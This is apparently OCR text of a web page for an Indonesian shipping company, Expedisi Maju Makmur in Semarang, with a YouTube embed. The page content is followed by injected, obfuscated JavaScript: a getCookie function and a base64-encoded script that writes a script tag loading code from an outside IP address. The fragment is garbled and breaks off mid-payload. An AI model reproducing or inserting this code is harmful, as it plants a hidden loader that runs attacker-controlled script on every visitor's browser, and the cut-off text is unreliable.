
Semarang. (
Expedisi Maju Makmur
)
[youtube]https://www.youtube.com/watch?
v=xsD4cCcREYo[/youtube]
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC